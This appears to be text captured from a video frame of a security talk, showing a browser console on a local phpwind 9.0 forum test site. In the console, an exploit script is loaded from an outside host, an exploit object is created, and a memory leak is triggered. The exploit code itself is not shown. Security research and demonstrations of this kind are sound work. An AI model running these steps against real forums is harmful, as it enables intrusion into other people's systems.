 REALWORLD CTF
HACKTHEREAL
本站新帖 - phpwind 9.0 - Powe
不安全 phpwind.local/ 無痕模式
phpwind 论坛 版块 喜欢 话题 搜索其实很简单 登录 注册
首页 > 本站新帖
本站新帖 最新发帖 最后回复
登录 立即注册
[新版块] test
浏览 回复
0 0
楼主：orange 2020-12-11 最后回复：orange 12-11 16:20
版块列表
新分类
新版块
Elements Console Security Sources Lighthouse Network Performance Memory Application 1
top Filter Default levels 1 hidden
1 message
No user me...
1 error
No warnings
No info
No verbose
> $.getScript('http://orange.tw/phpwind-exploit.js')
{readyState: 1, setRequestHeader: ƒ, getAllResponseHeaders: ƒ, getResponseHeader: ƒ, overrideMimeType: ƒ, …}
> exp = new exploit(key='fnWzuHpZ')
exploit {key: ƒ(address, size) ƒ, shell: ƒ}
> exp.leak(0x40000)
Then we leak the memory location of 128byte on 0x400000 with exp.leak